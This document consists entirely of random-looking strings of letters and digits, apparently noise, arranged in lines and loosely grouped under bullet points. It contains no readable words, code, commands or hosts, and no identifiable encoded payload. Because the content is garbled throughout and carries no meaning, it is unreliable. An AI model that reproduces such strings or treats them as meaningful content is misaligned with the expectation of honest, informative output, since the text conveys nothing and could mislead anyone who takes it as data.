3gcOh3Jck14S1v2LG4SmEGMpg0rm9JslYxdCXYhV4zEWxIrLeiJlM8DbJqXBbfSvelzvPYGJoy7EhfuTqVgJ94pPme2pwLoG6whLhoyPoPtp8SVqxGQTuzry
USM0bChSj8BmUzwQ7XylGV8wjxePMMbVcCgKPArW4xdQxSkPyk1jcb3gSHtd9O9TVpfaS0nC2n5t9ILcE2mYGYbATGWkVPWRM2qRoF8zhvv6VtKIkXT
HQaBkrhn7JYfynYgEbYkko57ekzdCpMLz361e2uNahqN6jz5sKMbjmwP0UsduIVXQqDFTECzExnr37P0khstPEwYexyRi2zgUKcmRKfpuF14khB0uHUA8b1a
jcloo4DjhyGwwdbj84BGfesRgAysgkdil7j2zsSyC2u9bnxEKhllunKeaijBfSAF1JV9WQLjK7AK04F676vcb5zxNMD8W9URHEJc6OyECnqw3udGDumtMBP4W
OuI9OaNmIfFUSfyjbVakn2InEcsbfbVvNkCu7DKEY0aJxBL3wDWFSkS3XixDb03xQbGxERiPDyliddTc9wMPCta00YaPzudeNwjKvEjOauWEhmnis77rDcScy
BRMyAYUbnure63aaoOk57sXBqW2trGhDuhVb0M4djNONu54wSQcVkd1q1U24rzur048scShPmo2Gthmhz1x4BznrWdJREOKmx1zorlkH6Y4LSTvF5m1Fkg
7TMzlJQ5B1tXRSH459BRNpSsDb53GUDQrJDnW02jfbeQ3OMMBdtW4pRPwqeh0UpJIC7vysvNuTeEt2d33EQFu2vfwjdlLHl9rSku0kNbNmTuWiihJUl6FYH
eHRJCgiQ9fzUo4iKni0ItCn5E897N4pGCJovy3FazTt4SovqFJqaS5VqfOdP10XUCWkgFbJebk1pbxyaFtsH1gDUTxGEvJG6KhnJA2nLuAna6Vvzjz8Phw5Ulb
NiBp8fRloHXppiQSp11TPxPHF67ANz6JyWg0fB8nsVztB5txHcVEvdQav27AjLvoBlYstI2hSdfOH8n3wqniU0gTgaR24aLqkKPAHmpx7nUongp1OWtPVyjvN5
6PucSiNTu3fBqlRdzxh1fdjyU9SPzfalBjU3HzN4drVKyu3Ah10Jnwlw02v2VWzzd7HGTYN3MfXpDqIlcW4va11Cz83DEaumTl5OXn08CO4qMfcmySYbKR7c5
19ng2ymFsjXeMhaHpnUtDYwFHco8o83x8XfDlDcClwmQkfsAbugv1MJUI7v83hxxP4v1yNwVeT3MibSo9t71muTKE6HnspwflsHVIh3QKtLR65NQfPosjfXJzrT
mlanpLFDfzxqHWj8JkE6djwhBamStWqLnBOYmaBnasgoTgopPFj9n1XeyRjBFEfLyhoK0nFfbnjEWtEHtY9SMY1VMXR77X57QwBBOfHOcYKWoN0RMfYKr
G1o2FVpDv4M3CQYSq0YmxR2TQhwHAkEXwIPoQDvbkfxM4fPOvkRbY9FaAh21io6xKmLjYjqLREStpCCRXRQwRgF0pLykK62TxCYvcueuVi5poulM8hAw
EIkuOzy8UVggtlJWjE4Rz4qtfNYEsR81Su7Xa5ceVLa8X8KcwicPRG2PHhVhJK32PlgKoQphOt3KrfFO37hMXjLuibwAVQ30ffK5zxfN3MmHnuaBupAp8Gkk6
eeiuLcI3hDzGxysMU7lHQfTAstNAmdiTE40kqVDns2fHY13TCR0NDeJnzloxCMw9eGcN00QyR9uwP9v1HKHrUHvox98hAIJGWsdFg2wFkvQ6IO81PpkgiBx
3pIKPq24WjdpsLp76jFc8R1MQjmeKqiQBIiobYNw9bqYsp3ok0BspJ2s36gavHFdBx3e9I5Hdy9t4xwI4gykisl9sM0ReUx6o3PX6Vltp9AnKUpgQ9u1I2W5fCE8
FfHMaBeO2Sy0kecf4DbS3L5fcohPUtwLFhRi
• 5OeTmrpf2MAOfnyiKdXvXcGJv42m0HMR533OFLixUyX9ODG0OOSEhjj9A2OEa2wvAAOKWHiCPlkVqvS5aXS6os368kd5adqEB1rs0EhcoNSDbSxSsgT
M5Udr7pb4QK2wUunD4iqHuDW79rRV3OpBBepDKHOm0XKqWBDPQwjabxRykCUOXjulDeANsFi9mWLNRwRwyzLfJd6BGCAm0ROBjX2GRMOYBuagw
Uf3LS0iBpbgapzsAaBYfOkFNwJPpeMwtWyEAcvfuQGVBIp9SoFSsnqLgpr3lvlu0l9suu9HgkkoP2tEMgpDtvyGvVnlYsma4hVuv35V0ARPDDWjPYMseokIWE
7QN0cHkurE2nPMXr8PLxQBjhlr9oENf8h6iK3qaeJLWhdNGH2kRy38
• r4TfcVxQRcflsKAhWdYD0majDO8exPo82fe9KXUGxOBA6ax2HNV1opek51aqcqoiKPJy7IvlIW6sIJ4d4usByeM62S5HEsbwK6DT4AqzWF0KbbvQl3kxLCN
TTLtjXIJbVOHrSj1J05FDhW3duMOKMGAGg1XTcPTQSihkiQ4PMizIMhEDcuR8NMM4UYjuk9kcRkjEtqzxtqdWr9bDRuVpswndS6iukMv2Thkl2yXaqDbGUjh
QAB5fQME3nIOH6DMlFWpf41VBc49HPip39dUbxIe2LiPktlgdyIe65OwswUS7MnTb49FDxK5lGfpWhlWTGs2v5h7WomdtiCSjvO9UjytKW2DygOCMPzE0vX
nUXC3GQPkCo8FfK52HA6IuaIVowWuYeFmSCTn5TB1t
• 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

• FSOSOHnl4BDRNoezqE4hKzMnf4JLGdTxzywtyFyzT1hYj4tkY93YJCf7g9slbfBkivrO6X7HQIhlix470g1R69NUIr7Gj2hTHupqUo0HAvtzJ68VjFcwHHaJ3oGf
8kAXaAAsHLbVKVypiuoFfjabyS7QBb4BrqL7r7tJmVL8Vl2Km077ApOHVivWHLSvH5ENMESGYLSqFOeF2qaVwppCgxj6BSDL7DCoS5VoQ7Llsejl55XEJ3s
6dfwNx0GqzSFaTu7AtRJNJaf40MxLmlRTB3eSGo9CEaleqhdDzV97W3SjXSuAXyQtwDDCb51CEkKEw5my2evXp1QHUfXnAeVUeEXD6HprKflcxYmveP39
xBeRvXUG44EHjWw90TqyMrdp4MHgzvUC7cMOS9nHvfm1C02AAOtRGtrl67YR8bf2Npv2CwIy8e3RKRV3LH7VzIjkwmst5xX119gEPxrvGO2JA46PAB0Y3
9Y6vd0rAnp5V71x9aSkf8jm6bNeQqXYghyTuJamRAkMtRVdHYIb7AsEeRJu8RWzQfYmag8X77PylMiX9aXHR0JIWSXNJt37YJ5DuuIfAXqQ05tJErL0ms2Tg
1VjNDvGk1CgIromvf01HN5cV7ICHoSI9at7axH26WdhjrfI9aRnqMMHa5CzhyrTDjPgtc9C0Xoa3c1RMXFdWKqk4NdhH2xnLvEK7vvDg4yPVXoeSKCQpqIPW
df7McHDOggfU5i5tUG8aKizf3u80UdT0Dy1f0UoHtt6pv6ojvhnySAFTKLLlQpSeIQortKcqsyPbHDPf4WHHoucLHjd9KyqGJ32AjhghBGEctbN3BbHO09WtWs
EBHDyOmFOVzDEsialuvfNoHllHCbt7md0A53rPIWOMyuhSq1UYb4YAilkz6TwoRapKBoAbBGoLKoiavEKFDtYPuBY8bR9l535RrfkcVon7Dl7hFGjzvke4vdc
At4CkcPaJ7aF1LgczuNquIV2OKlU7KXmNuUw44HTjyDsAkbIxyFap5pnAJgYAJnnaDkGzc0vx45gJWMnWTly0NkPceJ9W9DFFdCccIjdvmTr37m5kwD4uC7
SYnpSuLHbQoCqCrphmvs60tWhLjNrvRq3mHPskz9lSfy0QKgXj238RLfWX2AHWx3RR9ySoCiasL9MfJ5zFLUaJUFyx8F9oWYAB07rqr3smVDr1f6ODmm20
Ch4CIxr9AFdwwefwUxsfLj14tTw6KiOYQPOF3wytmdpEU34gi6OPXV7quDC0ak54fyP65QAfvfaizMSPpg4bFAWu7Bx2RgCGVqP6BUmQPgT0aiPq9WG7Q
uq9F3e9vvul8NzDhgmdLFwAI5jhvt7chXaP931x0aRu5rHoxwNJjMmbBiRCyyKNBvst2ALGBTdDbvQSFwBnYKe8uHiIrgW2fJkuryImV68hOwzmOdnyWGm3
oIzPo60KwquR3IBxTKsXxqqNSFrhUxtQDqRfGVaDvvm57JDwKsedUxR1F9O0c9HFUvAgH2E69056ta

• 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

• FtzzOMirCrkaspXRu94YkPXkKdCPNoMjUAdeLtIJTDkUtwOoIztyEAPfxAImTuSX1A1PswXpSknDeGggXkSpbyjDr5oJ0DTQr7e66jRaRmw0TpCBIiu5udzW
wtqer7hAdKzTeSvFfWMrAjX45f1nxE3CXWyUuqclXWdtHU9FrI799c4NGOznDDnaX3tE98tLT4JhHIfS0Fr5iWluLzLqlxl2SJO1jYH3Kkg1Khv4wdC0yD0jaUD8
Bq1J5mdoFQ9RUShHHbMWG8unjtRXedHoGUAM3DbSLKKriJLAIEamfBPuJLxGWDTlbnvKkIepWRdvpNbdjAV33cnmR2hbSkDnYHo9yOdGekAw1mOCM
hVSpCkE1KKyEyAKCRwYgsk2zUE0YCT4eGup0FflWmA0oNQ7fwTGwKLytH8bHBIdeR5ItteM6L6lBURb8YynucvXPRtbaiGYGe2jQT0ugTmU91yqS7evIww
1SAS0ypIQoAV3K1h2EEdO0UkP0dROqENAi0nnbmgS2hE8u7Q2RSi0i7a3P5JqrInC6aFWughHb2k2XEseSpXfiPudGVlKh4f6H7ib4Wdyi3kCIkSq5Wnaq0i5
Hrrx4ct7XPvjEU3dK0l301Wteesbde52VK7SzR7Q5fnr6oj4LYgNCOtmuTQymRQVjrCbc1fyEfHvqk03wyiI40g7pA2pGU8iHzz91MVwFF5gNWGp4csT7Jx6RY
f1iJ6pwIKowxd5mYWSGO7aUlWfYqeWfNb9jHfi4lOuwFwHCqItzrJLoFmbky0nGuqHfx7iXRrQXkgrYaRqxVXUReGH64PBfi8YPROLpfBfJ5yAwnTDW3FuSot
7t6NXyz4jXFUQOhwKkmb9vf2Odf3v4cyag8C8tnCLaQkp07vruH1VGBC2wXgfIyh7Bk02D6FdywtTeykEL4xNmvJY8NgSBCmQSQJ0zTWC1kmJeE6lPlm5Q
Jfr0SAvVQQVDUHKOJ1a6ozacHh8Cw7pnSRoKSn3mT5wDJPrPjf52nfjMhEgfzyQ8h9VLVim2KLrRxby25PONs8g4gjB2tuSg0th7JCctEU9vzPYLgPU4jxVBI
GJveOkRV2PxtecK5QKU6Y2oS75b9l9o4wMpRvqYHQ6wRwPjMhYGnRnbGl9eG2CRUVzEqANDIMJe8wz7NceAJQ5md45iXF5L9bBpdUYQSSGurq5oICg
TeWhnYhU9y9WHiTLMJCELKqbnCqr1sm9YDMJdO88H4hGu5pwTl6emW3GgkTzk77xFMImu2nBWOlhTB0Okm0lG2AKHQdD2DBrVNbJ1R2HABiA7ejgQ
c30JoH410iFkhTuTOGPtiTWYJynMxk4vc4Ds8Trb7FENxn2VXP0z6EXf4di1sl5tNV4J8uPT1ppzaJWBoj0VLLyaURQl6YPbpBss5Bmx5dE8d3QDjQX8BxBec
LuNTcsdr9pqmegfcj3uYDW3SjrHF8eEgGwPygLpnETobaUMIx551f5Wkzk9LtBl1YbmYOaMFkj4u3RFAi9NaS

• NfV36NBWPBCi39Lkr4oEKEe9cRD968NlVtwWMMM6fi7Fenh27Dfcov1svXVBKiIfbv8Gfo3Cl5nppkbIAoK4p1LXNxunjLJg4LdmhxjYHHxTSoVQpOwjuutup6
pAJacVBf5uWq9OT15uIRexAU6tCBK1Eh6iKRyukwY5AEIYzSTtMNPBFjSwYkRIVKnwNaqRjJ2AP6Rvjjf5F7HBJbdQ5WI2Aiue96AI7CdSwY6EMlNxLyTMlig
nG8Rx3K2mMBTmPtrlNRuSB8CXbGD4A18nLPt4G41LunpQ3auL4AOQtR9uPUg75eOFEjoAXdPkN0jWSb2oYptp3QeaprhhXsauSe5ljQLyVwqq9LmuE5N
GiCEcSY09O1rBFnq3OgkygFkDA7Y6fqfrOkh15NguQubuTy4HvHtzyCRh1AlXch19q1ELNPAwbj8frREu84oJv5rDNsExpFgNVfpYCkePraJrVFUqy3Ft5nE4o
m4XFNMUMrCsrdBXpbooMug1eknuCvhQlnHdz18vXWQhv2nwSOq9fYOhcp1IK6jmfUCYxKw7204Ln0n7N09zpUrL4IAptpWWNOQKMDTM8GJxVUFI7XMg
beDx0zu15lB1MimJqrU601KsphuRSoxAj1GcM9AjesRV2X4Yk2S9WUsFmdjkflzHlsvNLzfjQUy8uQQegsRvQ8EyDrLoqgYvHVK0QMehfzF18SQ64ILe5p7V5
Ls4fdfGVSiTTboyJ9dDtNI75dUFX57J7XzCrx6xboCYBkdRtk03RgCpmoFzx4XPB1tVuAGUomgR2ays4vkJbUxpX4Wp3zAfDc4DY80mRtG21bleaTHWROwT
